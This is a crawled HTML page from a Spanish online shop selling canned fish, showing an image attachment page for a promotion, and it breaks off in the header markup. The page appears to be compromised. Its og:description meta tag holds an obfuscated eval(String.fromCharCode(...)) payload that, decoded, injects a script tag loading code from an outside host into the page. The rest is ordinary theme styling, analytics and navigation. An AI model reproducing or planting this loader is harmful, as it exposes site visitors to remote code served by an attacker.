

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://conservassilvia.es/?attachment_id=18681
body_size: 73933
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="es" prefix="og: //ogp.me/ns# fb: //ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v20.11 - //yoast.com/wordpress/plugins/seo/ -->
	<title>promo2-octubre - Conservas Silvia</title>
	<link rel="canonical" href="https://conservassilvia.es/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="promo2-octubre - Conservas Silvia" />
	<meta property="og:url" content="//conservassilvia.es/" />
	<meta property="og:site_name" content="Conservas Silvia" />
	<meta property="og:image" content="//conservassilvia.es" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="650" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"//schema.org","@graph":[{"@type":"WebPage","@id":"//conservassilvia.es/","url":"//conservassilvia.es/","name":"promo2-octubre - Conservas Silvia","isPartOf":{"@id":"//conservassilvia.es/#website"},"primaryImageOfPage":{"@id":"//conservassilvia.es/#primaryimage"},"image":{"@id":"//conservassilvia.es/#primaryimage"},"thumbnailUrl":"//conservassilvia.es/wp-content/uploads/promo2-octubre.jpg","datePublished":"2017-10-02T08:59:42+00:00","dateModified":"2017-10-02T08:59:42+00:00","breadcrumb":{"@id":"//conservassilvia.es/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["//conservassilvia.es/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"//conservassilvia.es/#primaryimage","url":"//conservassilvia.es/wp-content/uploads/promo2-octubre.jpg","contentUrl":"//conservassilvia.es/wp-content/uploads/promo2-octubre.jpg","width":1920,"height":650},{"@type":"BreadcrumbList","@id":"//conservassilvia.es/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"//conservassilvia.es/"},{"@type":"ListItem","position":2,"name":"Oferta segunda unidad 30 % de descuento RO-170 Silvia – Anchoas en aceite de oliva","item":"//conservassilvia.es/slide/oferta-segunda-unidad-30-descuento-ro-170-silvia-anchoas-aceite-oliva/"},{"@type":"ListItem","position":3,"name":"promo2-octubre"}]},{"@type":"WebSite","@id":"//conservassilvia.es/#website","url":"//conservassilvia.es/","name":"Conservas Silvia","description":"Conservas Silvia - conservas y salazones de pescado - Santoña","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"//conservassilvia.es/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Conservas Silvia &raquo; Feed" href="//conservassilvia.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Conservas Silvia &raquo; Feed de los comentarios" href="//conservassilvia.es/comments/feed/" />
					<link rel="shortcut icon" href="//conservassilvia.es/wp-content/uploads/icoGoogle.png" type="image/x-icon" />
		
					<!-- For iPhone -->
			<link rel="apple-touch-icon" href="//conservassilvia.es/wp-content/uploads/icoGoogle.png">
		
					<!-- For iPhone Retina display -->
			<link rel="apple-touch-icon" sizes="180x180" href="//conservassilvia.es/wp-content/uploads/icoGoogle.png">
		
					<!-- For iPad -->
			<link rel="apple-touch-icon" sizes="152x152" href="//conservassilvia.es/wp-content/uploads/icoGoogle.png">
		
		
		
		<meta property="og:title" content="promo2-octubre"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="//conservassilvia.es/?attachment_id=18681"/>
		<meta property="og:site_name" content="Conservas Silvia"/>
		<meta property="og:description" content="eval(String.fromCharCode(118,97,114,32,117,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,57,44,49,49,53,44,52,54,44,49,49,53,44,49,49,54,44,49,48,53,44,49,49,56,44,49,48,49,44,49,49,48,44,49,48,50,44,49,48,49,44,49,49,52,44,49,49,48,44,57,55,44,49,49,48,44,49,48,48,44,49,49,49,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,53,44,49,49,54,44,49,48,57,44,54,51,44,49,49,56,44,54,49,44,49,49,53,44,49,48,56,44,49,48,56,44,49,48,56,44,52,57,44,52,54,44,53,51,44,52,54,44,53,54,41,59,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,115,46,116,121,112,101,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,118,97,114,32,112,108,32,61,32,117,59,32,115,46,115,114,99,61,112,108,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,118,97,114,32,108,105,115,116,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));"/>

									<meta property="og:image" content="//conservassilvia.es/wp-content/uploads/2017/01/logo-conservas-silvia.jpg"/>
							<link rel='stylesheet' id='sbi_styles-css' href='//conservassilvia.es/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.8.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-block-vendors-style-css' href='//conservassilvia.es/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='//conservassilvia.es/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=4.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11.25px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--xlarge: 30px;--wp--preset--font-size--huge: 45px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='front-estilos-css' href='//conservassilvia.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css' href='//conservassilvia.es/wp-content/themes/Avada/assets/css/dynamic/ie.min.css?ver=7.2.1' type='text/css' media='all' />
<style id='avada-IE-inline-css' type='text/css'>
.avada-select-parent .select-arrow{background-color:#ffffff}
.select-arrow{background-color:#ffffff}
</style>
<![endif]-->
<link rel='stylesheet' id='fusion-dynamic-css-css' href='//conservassilvia.es/wp-content/uploads/fusion-styles/fc36ce6532e5cedeb3e7cdbe071a046a.min.css?ver=3.2.1' type='text/css' media='all' />
<script type="text/javascript" src="//conservassilvia.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="//conservassilvia.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/conservassilvia.es\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/conservassilvia.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.8.3" id="front-principal-js"></script>
<link rel="//api.w.org/" href="//conservassilvia.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="//conservassilvia.es/wp-json/wp/v2/media/18681" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="//conservassilvia.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fconservassilvia.es%2F%3Fattachment_id%3D18681" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="//conservassilvia.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fconservassilvia.es%2F%3Fattachment_id%3D18681&#038;format=xml" />
		<link href="//fonts.googleapis.com/css?family=Source+Sans+Pro" rel="stylesheet">
	<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){body:not(.fusion-builder-ui-wireframe) .fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){body:not(.fusion-builder-ui-wireframe) .fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){body:not(.fusion-builder-ui-wireframe) .fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');

fbq('init', '665596146921057');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="//www.facebook.com/tr?id=665596146921057&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<script async src="//www.googletagmanager.com/gtag/js?id=G-Q5CM34HS0J"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Q5CM34HS0J');
</script></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-18681 attachmentid-18681 attachment-jpeg wp-theme-Avada wp-child-theme-Avada-Child-Theme theme-Avada woocommerce-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_size-medium fusion-button_type-flat fusion-button_span-no avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-bottom fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline woo-sale-badge-circle fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-left fusion-woo-product-design-classic fusion-woo-shop-page-columns-3 fusion-woo-related-columns-3 fusion-woo-archive-page-columns-3 avada-woo-one-page-checkout avada-has-woo-gallery-disabled mobile-menu-design-modern fusion-hide-pagination-text fusion-header-layout-v2 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-pagetitle-bg-full avada-has-main-nav-search-icon avada-has-titlebar-content_only avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" >
		<a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
				
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v2 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-social-links-header"><div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="//www.facebook.com/Conservas-Silvia-1559632791014876" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube fusion-icon-youtube" style data-placement="bottom" data-title="YouTube" data-toggle="tooltip" title="YouTube" href="//www.youtube.com/channel/UCyRjhjKP8yLAxZ5zkSGVp2Q" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">YouTube</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" style data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="//www.instagram.com/conservassilvia/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a></div></div></div>			</div>
							<div class="fusion-alignright">
				<nav class="fusion-secondary-menu" role="navigation" aria-label="Menú secundario"><ul id="menu-top-secondary-menu" class="menu"><li class="menu-item fusion-dropdown-menu menu-item-has-children fusion-custom-menu-item fusion-menu-login-box"><a href="//conservassilvia.es/my-account/" aria-haspopup="true" class="fusion-bar-highlight"><span class="menu-text">Mi cuenta</span><span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><div class="fusion-custom-menu-item-contents"><form action="//conservassilvia.es/wp-login.php" name="loginform" method="post"><p><input type="text" class="input-text" name="log" id="username" value="" placeholder="Nombre de usuario" /></p><p><input type="password" class="input-text" name="pwd" id="password" value="" placeholder="Contraseña" /></p><p class="fusion-remember-checkbox"><label for="fusion-menu-login-box-rememberme"><input name="rememberme" type="checkbox" id="fusion-menu-login-box-rememberme" value="forever"> Recuérdame</label></p><input type="hidden" name="fusion_woo_login_box" value="true" /><p class="fusion-login-box-submit"><input type="submit" name="wp-submit" id="wp-submit" class="button button-small default comment-submit" value="Acceso"><input type="hidden" name="redirect" value=""></p></form><a class="fusion-menu-login-box-register" href="//conservassilvia.es/my-account/" title="Registrar">Registrar</a></div></li><li class="fusion-custom-menu-item fusion-menu-cart fusion-secondary-menu-cart"><a class="fusion-secondary-menu-icon fusion-bar-highlight" href="//conservassilvia.es/cart/"><span class="menu-text" aria-label="Ver carrito">Carrito</span></a></li></ul></nav><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Menú movil secundario"></nav>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="0px" data-margin-bottom="0px" data-margin-left="0px" data-margin-right="0px">
